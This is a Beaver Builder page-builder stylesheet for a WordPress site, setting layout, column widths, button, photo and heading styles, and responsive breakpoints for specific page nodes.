.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
			    width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/*
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {
	display: none !important;
}
.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
}
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {
	display: flex;
}
 }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {
	display: none !important;
}

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col {
	display: none;
}

.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
		 min-width: 0;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.page .blue-lp-header-logo-only, .single-fl-builder-template .blue-lp-header-logo-only { display:none; }




.fl-node-5d6fdfb559e4f > .fl-row-content-wrap {
	background-color: #0B4762;
}
.fl-node-5d6fdfb559e4f .fl-row-content {
	max-width: 1400px;
}
 .fl-node-5d6fdfb559e4f > .fl-row-content-wrap {
	padding-top:0px;
	padding-right:20px;
	padding-bottom:0px;
}





.fl-node-5e308d3e4b12b .fl-row-content {
	max-width: 1192px;
}
 .fl-node-5e308d3e4b12b > .fl-row-content-wrap {
	margin-top:40px;
	margin-bottom:40px;
}





.fl-node-5d6fed6b33ded > .fl-row-content-wrap {
	background-color: #F4F4F4;
}
.fl-node-5d6fed6b33ded .fl-row-content {
	max-width: 1291.99px;
}
 .fl-node-5d6fed6b33ded > .fl-row-content-wrap {
	margin-top:0px;
}
 .fl-node-5d6fed6b33ded > .fl-row-content-wrap {
	padding-top:40px;
	padding-bottom:10px;
}





.fl-node-5dae1e1bee55e > .fl-row-content-wrap {
	background-color: #FFFFFF;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-5dae1e1bee55e .fl-row-content {
	max-width: 1200px;
}
 .fl-node-5dae1e1bee55e > .fl-row-content-wrap {
	margin-bottom:0px;
}
 .fl-node-5dae1e1bee55e > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:40px;
}





.fl-node-5eb986c6b030d > .fl-row-content-wrap {
	background-color: #F4F4F4;
}
.fl-node-5eb986c6b030d .fl-row-content {
	max-width: 1200px;
}
 .fl-node-5eb986c6b030d > .fl-row-content-wrap {
	padding-bottom:40px;
}





.fl-node-5dae201fa73fd .fl-row-content {
	max-width: 1100px;
}
 .fl-node-5dae201fa73fd > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}

.fl-builder-content .fl-node-5d7008be5ba87 a {
	color: #0984ae;
}




.fl-node-5d7008be5ba87 .fl-row-content {
	max-width: 800px;
}
 .fl-node-5d7008be5ba87 > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}
@media ( max-width: 992px ) {
 .fl-node-5d7008be5ba87.fl-row > .fl-row-content-wrap {
	padding-top:40px;
	padding-bottom:40px;
}
}
@media ( max-width: 768px ) {
 .fl-node-5d7008be5ba87.fl-row > .fl-row-content-wrap {
	padding-top:30px;
	padding-right:20px;
	padding-bottom:30px;
	padding-left:20px;
}
}





.fl-node-5eb9bee78e98e > .fl-row-content-wrap {
	background-color: #F4F4F4;
}




.fl-node-5d6fdfb564bd3 {
	width: 100%;
}




.fl-node-5dae1015a59a8 {
	width: 100%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dae1015a59a8 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5ebabe8acb8ec {
	width: 57.79%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5ebabe8acb8ec {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-5ebabe8acb927 {
	width: 42.21%;
}




.fl-node-5e308d3e71d10 {
	width: 100%;
}




.fl-node-5d6fed6b4427e {
	width: 100%;
}




.fl-node-5e30717674f21 {
	width: 50.59%;
}




.fl-node-5e30717674f5e {
	width: 49.41%;
}




.fl-node-5ef517f43ec48 {
	width: 35.48%;
}




.fl-node-5ebdacd0dbd50 {
	width: 64.52%;
}




.fl-node-5ef5187a5cc6a {
	width: 35.48%;
}




.fl-node-5eb985531bcb9 {
	width: 64.52%;
}
 .fl-node-5eb985531bcb9 > .fl-col-content {
	padding-bottom:20px;
}




.fl-node-5eb985531bcf4 {
	width: 35.48%;
}




.fl-node-5ebd9a6c70d66 {
	width: 64.52%;
}




.fl-node-5ebd9ca90fccc {
	width: 100%;
}




.fl-node-5eb98861893a7 {
	width: 35.48%;
}




.fl-node-5eb988618936b {
	width: 64.52%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5eb988618936b {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}




.fl-node-611e99c7df057 {
	width: 100%;
}




.fl-node-5eb98f2a073c1 {
	width: 100%;
}




.fl-node-611e9a3809b78 {
	width: 25%;
}




.fl-node-611e9a3809b7b {
	width: 25%;
}




.fl-node-611e9a3809b7c {
	width: 25%;
}




.fl-node-611e9a3809b7d {
	width: 25%;
}




.fl-node-5ef51719044a8 {
	width: 16.58%;
}




.fl-node-5ef51719044e4 {
	width: 66.92%;
}




.fl-node-5ef517190451f {
	width: 16.5%;
}




.fl-node-5eb9a82c6a159 {
	width: 50%;
}




.fl-node-5eb9a82c6a195 {
	width: 50%;
}




.fl-node-5eb9a89d55217 {
	width: 100%;
}




.fl-node-5dae1e1bee442 {
	width: 100%;
}




.fl-node-5dae1e1bee4b4 {
	width: 100%;
}




.fl-node-5eb986c6e5ea4 {
	width: 100%;
}




.fl-node-5dae201fa7351 {
	width: 100%;
}




.fl-node-5d7008be5b9db {
	width: 100%;
}




.fl-node-5eb9bee7bd723 {
	width: 100%;
}
img.mfp-img {
    padding-bottom: 40px !important;
}
@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content {
	width: 100%;
} }.fl-node-5e7e1c9045f54 .fl-photo {
	text-align: left;
}
.fl-node-5e7e1c9045f54 .fl-photo-img, .fl-node-5e7e1c9045f54 .fl-photo-content {
	width: 580px;
}
@media(max-width: 992px) {
	.fl-node-5e7e1c9045f54 .fl-photo {
		text-align: center;
	}
}
 .fl-node-5e7e1c9045f54 > .fl-module-content {
	margin-top:80px;
	margin-bottom:0px;
	margin-left:150px;
}
@media ( max-width: 768px ) {
 .fl-node-5e7e1c9045f54.fl-module > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
}
@media (max-width: 768px) { .fl-node-5e7e1c9045f54 > .fl-module-content { margin-left:20px; } }.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-row .fl-col .fl-node-5e7e1bdea48ff h1.fl-heading a,
.fl-row .fl-col .fl-node-5e7e1bdea48ff h1.fl-heading .fl-heading-text,
.fl-row .fl-col .fl-node-5e7e1bdea48ff h1.fl-heading .fl-heading-text *,
.fl-node-5e7e1bdea48ff h1.fl-heading .fl-heading-text {
	color: #ffffff;
}
.fl-node-5e7e1bdea48ff.fl-module-heading .fl-heading {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 74px;
	line-height: 93px;
}
@media(max-width: 992px) {
	.fl-node-5e7e1bdea48ff.fl-module-heading .fl-heading {
		font-size: 52px;
		line-height: 54px;
	}
}
@media(max-width: 768px) {
	.fl-node-5e7e1bdea48ff.fl-module-heading .fl-heading {
		font-size: 43px;
		line-height: 49px;
		text-align: left;
	}
}
 .fl-node-5e7e1bdea48ff > .fl-module-content {
	margin-top:60px;
	margin-left:150px;
}
@media (max-width: 768px) { .fl-node-5e7e1bdea48ff > .fl-module-content { margin-top:20px;margin-left:20px; } }.fl-node-62154b17e2b0b .fl-separator {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #cccccc;
	max-width: 100%;
	margin: auto;
}

	@media (max-width: 992px) {
		.fl-node-62154b17e2b0b .fl-separator {
											}
	}
	@media (max-width: 768px) {
		.fl-node-62154b17e2b0b .fl-separator {
											}
	}
 .fl-node-62154b17e2b0b > .fl-module-content {
	margin-right:65px;
	margin-left:154px;
}
@media (max-width: 768px) { .fl-node-62154b17e2b0b > .fl-module-content { margin-left:20px;margin-right:20px; } }.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}
	.fl-builder-content .fl-node-5e7e1c49df99a .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-5e7e1c49df99a .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	.fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text, .fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 28px;
	line-height: 41px;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text, .fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text *:not(b, strong) {
		font-size: 24px;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text, .fl-builder-content .fl-node-5e7e1c49df99a .fl-rich-text *:not(b, strong) {
		font-size: 25px;
		line-height: 1.3em;
	}
}
 .fl-node-5e7e1c49df99a > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:150px;
}
@media (max-width: 768px) { .fl-node-5e7e1c49df99a > .fl-module-content { margin-left:20px; } }.fl-node-5ef23ca023231 .fl-photo {
	text-align: center;
}
 .fl-node-5ef23ca023231 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-builder-content .fl-node-5e3093e0d1da3 .fl-rich-text, .fl-builder-content .fl-node-5e3093e0d1da3 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 700;
	font-size: 43px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5e3093e0d1da3 .fl-rich-text, .fl-builder-content .fl-node-5e3093e0d1da3 .fl-rich-text *:not(b, strong) {
		font-size: 22px;
	}
}
 .fl-node-5e3093e0d1da3 > .fl-module-content {
	margin-bottom:-20px;
}
@media (max-width: 768px) { .fl-node-5e3093e0d1da3 > .fl-module-content { margin-bottom:20px; } }.fl-row .fl-col .fl-node-5eb982468e424 h2.fl-heading a,
.fl-row .fl-col .fl-node-5eb982468e424 h2.fl-heading .fl-heading-text,
.fl-row .fl-col .fl-node-5eb982468e424 h2.fl-heading .fl-heading-text *,
.fl-node-5eb982468e424 h2.fl-heading .fl-heading-text {
	color: #09C309;
}
.fl-node-5eb982468e424.fl-module-heading .fl-heading {
	font-family: "Open Sans Condensed", sans-serif;
	font-weight: 700;
	font-size: 67px;
	line-height: 93px;
	text-align: center;
}
 .fl-node-5eb982468e424 > .fl-module-content {
	margin-bottom:0px;
}
.fl-builder-content .fl-node-5e7e382f87917 .fl-rich-text, .fl-builder-content .fl-node-5e7e382f87917 .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 35px;
	line-height: 40px;
}
 .fl-node-5e7e382f87917 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-builder-content .fl-node-5e7e3943ede4b .fl-rich-text, .fl-builder-content .fl-node-5e7e3943ede4b .fl-rich-text *:not(b, strong) {
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size: 24px;
}
 .fl-node-5e7e3943ede4b > .fl-module-content {
	margin-top:38px;
	margin-bottom:18px;
}
